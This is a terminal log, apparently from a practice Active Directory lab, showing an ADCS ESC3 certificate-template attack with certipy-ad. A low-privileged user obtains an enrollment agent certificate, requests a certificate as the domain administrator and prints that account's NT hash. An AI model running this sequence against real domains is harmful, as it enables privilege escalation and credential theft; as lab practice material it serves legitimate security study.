 └─$ certipy-ad req -u 'khal.drogo@essos.local' -p 'horse' -dc-ip 192.168.56.12 -target 192.168.56.23
-ca 'ESSOS-CA' -template ESC3-CRA
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 33
[*] Got certificate with UPN 'khal.drogo@essos.local'
[*] Certificate object SID is 'S-1-5-21-2801885930-3847104905-347266793-1112'
[*] Saved certificate and private key to 'khal.drogo.pfx'
┌──(kali㉿kali)-[~]
└─$ certipy-ad req -u 'khal.drogo@essos.local' -p 'horse' -dc-ip 192.168.56.12 -target 192.168.56.23
-ca 'ESSOS-CA' -template ESC3 -on-behalf-of 'essos\administrator' -pfx khal.drogo.pfx
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 34
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate object SID is 'S-1-5-21-2801885930-3847104905-347266793-500'
[*] Saved certificate and private key to 'administrator.pfx'
┌──(kali㉿kali)-[~]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc8809
5373cec24da